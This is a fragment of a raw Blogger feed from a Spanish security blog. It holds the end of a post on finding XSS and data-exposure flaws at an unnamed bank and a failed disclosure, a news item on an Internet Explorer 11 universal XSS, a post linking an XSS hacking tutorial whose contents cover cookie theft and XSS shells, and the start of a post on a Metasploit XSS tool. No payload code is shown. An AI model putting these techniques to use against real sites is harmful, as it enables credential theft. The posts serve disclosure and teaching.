\/\u003E\n\u0026nbsp;Y cuando ingresan sus credenciales se envían al servidor del atacante: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDNJ8pCZrrSdqheDdTM2kATBOlP_3N8JebfA0pYgVPW3Nk09TnU3N5cvYPaoYmqxQ8QxS9nO6rMnpAtrVdiuIt_RGpTO5s3IJdf4zgIcYINYPO5f70SOv7lRm-7iF-KbiZazP15Tg4oIwv\/s1600\/4_post_password.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"227\" data-original-width=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDNJ8pCZrrSdqheDdTM2kATBOlP_3N8JebfA0pYgVPW3Nk09TnU3N5cvYPaoYmqxQ8QxS9nO6rMnpAtrVdiuIt_RGpTO5s3IJdf4zgIcYINYPO5f70SOv7lRm-7iF-KbiZazP15Tg4oIwv\/s1600\/4_post_password.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EEnvío del reporte y respuestas\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Una vez con el reporte listo y con el PoC funcionando intento buscar alguna forma de contactarme con el Banco para enviárselo... No encuentro nada, así que uso una herramienta llamada \u003Ca href=\"https:\/\/www.kitploit.com\/2018\/02\/contactsh-osint-tool-to-find-contacts.html\" target=\"_blank\"\u003E\u003Cb\u003Econtact.sh\u003C\/b\u003E\u003C\/a\u003E que es un script que intenta varios métodos y convenciones para encontrar al encargado de un sitio web... Y nada nuevamente, así que me digno a escribirles a través de Twitter y me responden diciendo que escriba a un correo que me dieron.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Escribo al correo proporcionado y no me responden en varios días, ni siquiera un \"Recibido, muchas gracias\", así que de nuevo pido a través de Twitter algún mail para poder enviar el reporte.... YYY, visto!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmSqvt8iO_ZFSx2_Ywj35RwvEy-a3Z6jrU73fBQH8jfmBgvUvJe8qjU_C4Wmj2Q8NucYwajAkUxqBdhJeDnpg2J6pUt1luKMOjuG1OmEXCXBHfIiJdgfmJWoJesbnfCJaHzZuOCJlvmMI6\/s1600\/5_twitter_sin_respuesta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"621\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmSqvt8iO_ZFSx2_Ywj35RwvEy-a3Z6jrU73fBQH8jfmBgvUvJe8qjU_C4Wmj2Q8NucYwajAkUxqBdhJeDnpg2J6pUt1luKMOjuG1OmEXCXBHfIiJdgfmJWoJesbnfCJaHzZuOCJlvmMI6\/s400\/5_twitter_sin_respuesta.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;A la semana me llega un mail:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6TPdLEXFoz_QplsqtGlmJgmygQm4XmMRbxmtsO26EQFkfNQfkGkDP_5SUZx2us_GLnWclhejfTQeQklExD9kUF40XfIyFGEbH0vtCtWtTm2NdYey4sf-93hzT_mUaIvHchlP0mPUdpg0X\/s1600\/6_mail_ejecutivo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"180\" data-original-width=\"756\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6TPdLEXFoz_QplsqtGlmJgmygQm4XmMRbxmtsO26EQFkfNQfkGkDP_5SUZx2us_GLnWclhejfTQeQklExD9kUF40XfIyFGEbH0vtCtWtTm2NdYey4sf-93hzT_mUaIvHchlP0mPUdpg0X\/s640\/6_mail_ejecutivo.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Como pueden ver me mandaron el mail de un especialista en marketing y clientes, y no el de un especialista en seguridad, probablemente esas dos áreas estén muy separadas dentro del Banco y ni si quiera se comuniquen, así que el reporte de seguridad quedó archivado como un reclamo de cliente... \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Y un día después del mail me llaman:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EYo: \u003C\/b\u003EAlo?\u003Cbr \/\u003E\n\u003Cb\u003ETelefonista: \u003C\/b\u003EHola, llamamos del Banco X para informarte que tu reclamo fue derivado al área que corresponde.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cb\u003EYo: \u003C\/b\u003ENo es un reclamo, es un reporte de seguridad. A qué área lo derivaron?\u003Cbr \/\u003E\n\u003Cb\u003ETelefonista: \u003C\/b\u003ENo lo sé, nosotros somos el área de clientes, pero te van a contactar!\u003Cbr \/\u003E\n\u003Cb\u003EYo:\u003C\/b\u003E Ok! Gracias por la información, Adiós!....... Espera, tienen Bug Bounty?\u003Cbr \/\u003E\n\u003Cb\u003ETelefonista: \u003C\/b\u003E[Cuelga]\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Hasta el día de hoy, nadie me ha contactado y las vulnerabilidades se mantienen exactamente como el primer día que las reporté. Ya pasó más de un mes y al parecer no hay intención de arreglarlo, así que me decidí a escribir este post.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EConclusiones\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Los XSS son vulnerabilidades que tienen un impacto bajo hoy en día, el ataque que mostré arriba, solo puede ser replicado en Firefox ya que todos los demás browsers bloquean los posibles XSS, eso no exime de responsabilidades a los encargados de seguridad. Como pueden ver también el Banco no tiene protocolos para reportar bugs y mucho menos un programa de Bug Bounty. La situación es peor ya que investigando un poco más, el Banco terceriza el desarrollo de aplicaciones (contrata una empresa externa para que las haga), eso en muchos casos es útil, pero en un Banco que maneja datos sensibles de clientes no debería tener permitido traspasar datos a empresas externas, menos delegar la seguridad a ellos. Hay que notar también que las tecnologías usadas para el desarrollo de aplicaciones bancarias ya están obsoletas y los problemas presentados anteriormente son en gran medida por usar Frameworks anticuados que no validan como corresponden los inputs y malas configuraciones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLas pruebas de concepto que se presentan arriba fueron realizadas con la finalidad de demostrar el impacto que pueden tener y en ningún momento fueron usadas con otra finalidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[!] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3391355119819979582"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3391355119819979582"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/04\/hackeando-un-banco-caso-real-xss.html","title":"Hackeando un Banco (Caso Real) [XSS + Sensitive Data Exposure + explicación SQLi]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2I1GmakJYZopMi2ZoIcdK-X3JA0f4sOCvv_HAOaJbrpU8tJpIRvoA8LKjLeW-rywEOgf8HiaufBWSVaqxzH7ImdAPTqrgCuA3_JMDxLEVHrXEOxQwaEXIlXgc-uvulus6BERkHr82ME1\/s72-c\/bank_hacked.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2673454481140887724"},"published":{"$t":"2015-02-03T23:20:00.001-03:00"},"updated":{"$t":"2015-02-03T23:22:44.876-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet Explorer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UXSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSS"}],"title":{"type":"text","$t":"Internet Explorer 11 vulnerable a un XSS universal (UXSS)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s1600\/IE_XSS.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s1600\/IE_XSS.png\" height=\"384\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa última versión estable de Internet Explorer, la 11.0.15, permiten a un atacante llevar a cabo un XSS pudiendo\u003Cb\u003E inyectar código y robar los datos de otras páginas que el usuario tiene abiertas en otras pestañas o ventanas\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste \u003Cb\u003ECross Site Scripting universal o UXSS evade totalmente la Política del Mismo Origen o Same Origin Policy (SOP)\u003C\/b\u003E,\n es decir, da igual que una web tenga o no vulnerabilidades XSS, sólo \npor usar la última versión del navegador de Microsoft el usuario está \nexpuesto a que le roben los datos de su sesión en cualquier otro \ndominio, incluso HTTP a HTTPS.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExiste una PoC en la que se demuestra como es posible inyectar código en el \u003Ci\u003EDaily Mail\u003C\/i\u003E a través de otro dominio distinto:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.deusen.co.uk\/items\/insider3show.3362009741042107\/\" target=\"_blank\"\u003Ehttp:\/\/www.deusen.co.uk\/items\/insider3show.3362009741042107\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi están usando Internet Explorer no teman en abrir el enlace ya que la forma de llevar a cabo el XSS es un poco difícil, ya que se debe seguir 3 pasos para caer en el truco:\u003C\/div\u003E\n\u003Cbr \/\u003E\n1. Se abre un popup window(\"confirm\" dialog) que se debe cerrar luego de 3 segundos o más.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNEr89S3VzNSi7lLMoluo5q683zLaFz8aK5f2zXe7y67ez41LPYtkfFelpoVY2e6bJ9t0EaO21oylhQc0VWeDMueX4rvuxM_27cT_2OyBe6eTL-ARvxiLPryKODxRxmhI9MQyPY5KbDBv\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNEr89S3VzNSi7lLMoluo5q683zLaFz8aK5f2zXe7y67ez41LPYtkfFelpoVY2e6bJ9t0EaO21oylhQc0VWeDMueX4rvuxM_27cT_2OyBe6eTL-ARvxiLPryKODxRxmhI9MQyPY5KbDBv\/s1600\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n2. Se debe hacer Click en el enlace que dice \"Go\".\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJel4CjrhpqL00zvlP3yZlf_dY3I4I8hczknhs4gHT2Gy9UJsCPI1fB004rN_87PUv30TUlhJStC1frhYzYMkz-2-ZVWvjBoIwJSTlFt_jlV4a2JstCAazqhLnsB039j-JS4xdnSztF1p0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJel4CjrhpqL00zvlP3yZlf_dY3I4I8hczknhs4gHT2Gy9UJsCPI1fB004rN_87PUv30TUlhJStC1frhYzYMkz-2-ZVWvjBoIwJSTlFt_jlV4a2JstCAazqhLnsB039j-JS4xdnSztF1p0\/s1600\/2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n3. Se abre la página vulnerada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLmezTSa4KI3QazNQ9dfhN8xy6vu_eOVHCyGwdVll-pNDorIf_EP1JKPHTzYDR48yctt1ro16sd2OFHHux-W8ymzucMlv3wVcILWI7wR_FIkbJsP4Be3jx_y3hjJ5a8whYM4_fkNGxVcCQ\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLmezTSa4KI3QazNQ9dfhN8xy6vu_eOVHCyGwdVll-pNDorIf_EP1JKPHTzYDR48yctt1ro16sd2OFHHux-W8ymzucMlv3wVcILWI7wR_FIkbJsP4Be3jx_y3hjJ5a8whYM4_fkNGxVcCQ\/s1600\/3.jpg\" height=\"197\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY después de 7 segundos (o menos )\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVrB0ZnsHI3q4RkJpA9u4Ll8fPaTWuU2BfiFfog2PlbkUKl5b11D63pGY2Czj4ykUuy8Jl_j6E6xQ0I5fHCbSDyD-rpanRopCjdCek5stcGJHMItVuZJ5R1BDBKdUj7srMPAcV1Gfpx8j\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVrB0ZnsHI3q4RkJpA9u4Ll8fPaTWuU2BfiFfog2PlbkUKl5b11D63pGY2Czj4ykUuy8Jl_j6E6xQ0I5fHCbSDyD-rpanRopCjdCek5stcGJHMItVuZJ5R1BDBKdUj7srMPAcV1Gfpx8j\/s1600\/4.jpg\" height=\"102\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Ccenter\u003E\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nComo ven, es bastante difícil caer en el XSS, pero más vale prevenir y dejar de usar IE por el momento (o mejor aun, para siempre).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor el momento Microsoft no ha publicado un parche para solucionar esta vulnerabilidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.hackplayers.com\/2015\/02\/xss-universal-en-ie11.html\" target=\"_blank\"\u003Ehttp:\/\/www.hackplayers.com\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2673454481140887724"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2673454481140887724"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/02\/internet-explorer-11-vulnerable-un-xss.html","title":"Internet Explorer 11 vulnerable a un XSS universal (UXSS)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s72-c\/IE_XSS.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8055941331154591716"},"published":{"$t":"2011-02-25T13:30:00.000-03:00"},"updated":{"$t":"2011-02-25T13:34:27.287-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSS"}],"title":{"type":"text","$t":"Tutorial de XSS, XSF, CSRF, XFS, XZS, XAS, XRS \u0026 XSSDoS"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-F6G1Fzp24OYGwnn3cc8Lit7o1w_U7V0CazjznJWl0rXg8XU47JGshIqqehNvflyiS26OmnunYgkwM2t8LIrjSajtXU-UDt-oEt85YOCBhUsojnYobZIN27I7zVYRPh4x9kQ-Tqsr40Dj\/s1600\/xss.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-F6G1Fzp24OYGwnn3cc8Lit7o1w_U7V0CazjznJWl0rXg8XU47JGshIqqehNvflyiS26OmnunYgkwM2t8LIrjSajtXU-UDt-oEt85YOCBhUsojnYobZIN27I7zVYRPh4x9kQ-Tqsr40Dj\/s200\/xss.png\" width=\"200\" \/\u003E\u003C\/a\u003ELeyendo por ahí, me encuentro con un mega tutorial XSS hecho por \u003Cb\u003E\u003Ci\u003Elord epsylon\u003C\/i\u003E\u003C\/b\u003E el cual comprende una amplia gama de variaciones y\/o tipos de XSS (por no decir todos), son 174 páginas y como me encanta leer y a parte que está muy bien hecho (y en español), ayer en la noche me lo leí entero. 100% recomendado, muy gráfico y muy claro, muchas páginas, pero al leerlo se hace muy rápido. Yo personalmente aprendí\u0026nbsp; y repasé mucho al leerlo ;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn el XSS se manipula la entrada (input) de parámetros de una aplicación con el objetivo de obtener una salida (output) determinada que no sea la habitual al funcionamiento del sistema.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlgunas estadísticas afirman que el 90% de todos los sitios web tienen al menos una vulnerabilidad, y el 70% de todas las vulnerabilidades son XSS.  A pesar de tratarse de una temática en seguridad algo antigua, aún siguen apareciendo nuevos vectores de ataque y técnicas que hacen que se encuentra en constante evolución.\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ca href=\"http:\/\/blog.segu-info.com.ar\/2011\/02\/tutorial-de-hacking-con-xss.html\"\u003Eblog.segu-info.com.ar\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAquí os dejo el Índice de este excelente Tutorial:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003E1.- Introducción\n2.- Tipos de Ataques\n- Reflected Cross Site Scripting (XSS Reflejado)\n- Stored Cross Site Scripting (XSS Persistente)\n- DOM Cross Site Scripting (DOM XSS)\n- Cross Site Flashing (XSF)\n- Cross Site Request\/Reference Forgery (CSRF)\n- Cross Frame Scripting (XFS)\n- Cross Zone Scripting (XZS)\n- Cross Agent Scripting (XAS)\n- Cross Referer Scripting (XRS)\n- Denial of Service (XSSDoS)\n- Flash! Attack\n- Induced XSS\n- Image Scripting\n- anti-DNS Pinning\n- IMAP3 XSS\n- MHTML XSS\n- Expect Vulnerability\n3.- Evitando Filtros\n4.- PoC examples - Bypassing filters\n- Data Control PoC\n- Frame Jacking PoC\n5.- Técnicas de ataque\n+ Classic XSS - Robando “cookies”\n+ XSS Proxy\n+ XSS Shell\n+ Ajax Exploitation\n+ XSS Virus \/ Worms\n+ Router jacking\n+ WAN Browser hijacking\n- DNS cache poison\n- XSS Injected code on server\n- Practical Browser Hijacking\n6.- XSS Cheats - Fuzz Vectors\n7.- Screenshots\n8.- Herramientas\n9.- Links\n10.- Bibliografía\n11.- Licencia de uso\n12.- Autor\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/xsser.sourceforge.net\/xsser\/XSS_for_fun_and_profit_SCG09.pdf\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDESCARGA XSS_Hacking_tutorial_SP [PDF]\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVisto en:\u003C\/b\u003E \u003Ca href=\"http:\/\/blog.segu-info.com.ar\/2011\/02\/tutorial-de-hacking-con-xss.html\"\u003Ehttp:\/\/blog.segu-info.com.ar\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8055941331154591716\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2011\/02\/tutorial-de-xss-xsf-csrf-xfs-xzs-xas.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8055941331154591716"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8055941331154591716"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2011\/02\/tutorial-de-xss-xsf-csrf-xfs-xzs-xas.html","title":"Tutorial de XSS, XSF, CSRF, XFS, XZS, XAS, XRS \u0026 XSSDoS"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-F6G1Fzp24OYGwnn3cc8Lit7o1w_U7V0CazjznJWl0rXg8XU47JGshIqqehNvflyiS26OmnunYgkwM2t8LIrjSajtXU-UDt-oEt85YOCBhUsojnYobZIN27I7zVYRPh4x9kQ-Tqsr40Dj\/s72-c\/xss.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8412103537646809248"},"published":{"$t":"2010-10-19T23:30:00.000-03:00"},"updated":{"$t":"2010-10-20T00:59:59.204-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSS"}],"title":{"type":"text","$t":"[XSSF] Usanso Metasploit para explotar un XSS"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5JV_PsQZZmUN-UbCbhzvScXhISqdrbC6rNj2edY5-J2vR6nxe4zLQTFmvTxBBNlWTW0q5ok4FfHIe0OJs_DttdFNHx909-3-93WAa61CpPmcTLsh5BcYdjorYtzC73UJi4XhsZqJcmlNt\/s1600\/XSSF_MSF.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5JV_PsQZZmUN-UbCbhzvScXhISqdrbC6rNj2edY5-J2vR6nxe4zLQTFmvTxBBNlWTW0q5ok4FfHIe0OJs_DttdFNHx909-3-93WAa61CpPmcTLsh5BcYdjorYtzC73UJi4XhsZqJcmlNt\/s640\/XSSF_MSF.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAquí les dejo un video donde muestran como atacar un posible XSS con una nueva herramienta de \u003Cb\u003EMetasploit\u003C\/b\u003E: XSSF. \u003Cb\u003EXSSF \u003C\/b\u003Ees un Framework que corre adentro de Metasploit. Nos permite tratar con las víctimas de un ataque XSS y mantener enlace con 